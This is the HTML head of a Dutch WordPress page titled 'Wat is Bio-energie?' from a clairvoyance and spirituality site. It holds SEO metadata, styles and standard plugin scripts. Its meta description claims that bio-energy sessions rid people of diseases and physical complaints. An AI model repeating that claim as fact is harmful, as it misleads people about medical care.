

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anikatheunisz.com/wat-is-bio-energie/
body_size: 89652
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="nl-NL">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="pingback" href="https://anikatheunisz.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wat is Bio-energie? - Anika Theunisz bekend van TV, Radio &amp; Social media</title>
	<link rel="canonical" href="https://anikatheunisz.com/wat-is-bio-energie/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wat is Bio-energie? - Anika Theunisz bekend van TV, Radio &amp; Social media" />
	<meta property="og:description" content="Wil je van ziektes, aandoeningen, stress, fysieke klachten en liefdesproblemen etc. af?Dan wil ik je graag iets vertellen over Bio-energie.Dit zijn 1 op 1 sessies die Anika jou kan leren. [&hellip;]" />
	<meta property="og:url" content="https://anikatheunisz.com/wat-is-bio-energie/" />
	<meta property="og:site_name" content="Anika Theunisz bekend van TV, Radio &amp; Social media" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/299755440214981/" />
	<meta property="article:published_time" content="2022-12-09T11:11:22+00:00" />
	<meta property="article:modified_time" content="2022-12-09T11:11:23+00:00" />
	<meta name="author" content="Michele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Michele" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://anikatheunisz.com/wat-is-bio-energie/","url":"https://anikatheunisz.com/wat-is-bio-energie/","name":"Wat is Bio-energie? - Anika Theunisz bekend van TV, Radio &amp; Social media","isPartOf":{"@id":"https://anikatheunisz.com/#website"},"datePublished":"2022-12-09T11:11:22+00:00","dateModified":"2022-12-09T11:11:23+00:00","author":{"@id":"https://anikatheunisz.com/#/schema/person/e18617a71b49c40cb7f5b68cbea9adf8"},"breadcrumb":{"@id":"https://anikatheunisz.com/wat-is-bio-energie/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://anikatheunisz.com/wat-is-bio-energie/"]}]},{"@type":"BreadcrumbList","@id":"https://anikatheunisz.com/wat-is-bio-energie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anikatheunisz.com/"},{"@type":"ListItem","position":2,"name":"Wat is Bio-energie?"}]},{"@type":"WebSite","@id":"https://anikatheunisz.com/#website","url":"https://anikatheunisz.com/","name":"Anika Theunisz instituut bekend van Radio, Media & Tv","description":"Leraressen in kosmisch bewustzijn, Helderziende, waarzegsters, alchemisten, kosmologen, professoren in karmische oplossingen. Bel NL: 0909-0611.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anikatheunisz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://anikatheunisz.com/#/schema/person/e18617a71b49c40cb7f5b68cbea9adf8","name":"Michele","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://anikatheunisz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d337c1da8f9f29ab5ba1084452761fd23df6e17df15a470474b5e5acc2363b00?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d337c1da8f9f29ab5ba1084452761fd23df6e17df15a470474b5e5acc2363b00?s=96&d=mm&r=g","caption":"Michele"},"sameAs":["https://www.anikatheunisz.com"],"url":"https://anikatheunisz.com/author/michele/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz bekend van TV, Radio &amp; Social media &raquo; feed" href="https://anikatheunisz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz bekend van TV, Radio &amp; Social media &raquo; reacties feed" href="https://anikatheunisz.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anikatheunisz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanikatheunisz.com%2Fwat-is-bio-energie%2F&#038;lang=nl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anikatheunisz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanikatheunisz.com%2Fwat-is-bio-energie%2F&#038;format=xml&#038;lang=nl" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"c894e5e31aa8e39a3c56b4c9e66bf8eb","url_components":{"year":"2022","monthnum":"12","day":"09","hour":"12","minute":"11","second":"22","post_id":"3266","postname":"wat-is-bio-energie","category":"spiritualiteit"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='c894e5e31aa8e39a3c56b4c9e66bf8eb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Anika Theunisz bekend van TV, Radio &amp; Social media' />
<meta name='shareaholic:language' content='nl-NL' />
<meta name='shareaholic:url' content='https://anikatheunisz.com/wat-is-bio-energie/' />
<meta name='shareaholic:keywords' content='cat:spiritualiteit, type:post' />
<meta name='shareaholic:article_published_time' content='2022-12-09T12:11:22+01:00' />
<meta name='shareaholic:article_modified_time' content='2022-12-09T12:11:23+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Michele' />
<meta name='shareaholic:site_id' content='c894e5e31aa8e39a3c56b4c9e66bf8eb' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css' href='https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.11' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        .horisontal-navigation.menu-2 {
                display: none;
        }

        .slicknav_menu {
                background: #333333333;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:right;
        }

        .slicknav_btn {
                background-color:#333333333;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #333333333;
        }

        .slicknav_nav input[type='submit']{
                background: #333333333;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 600px) {
                .slicknav_menu {
                        display: none;
                }

                .horisontal-navigation.menu-2 {
                        display: block;
                }
        }
        
/*# sourceURL=slicknavcss-inline-css */
</style>
<link rel='stylesheet' id='ffwd_frontend-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://anikatheunisz.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-genericons-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/genericons/genericons.css?ver=2015' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,400&#038;latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-style-css' href='https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-page-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-image-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-button-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/button.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://anikatheunisz.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://anikatheunisz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/contact-bank/assets/global/plugins/custom/js/custom.js?ver=6.9" id="contact-bank-bootstrap.js-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"dd28f18a69","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","plugin_url":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster","href":"https://anikatheunisz.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"dd28f18a69","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","plugin_url":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster","href":"https://anikatheunisz.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
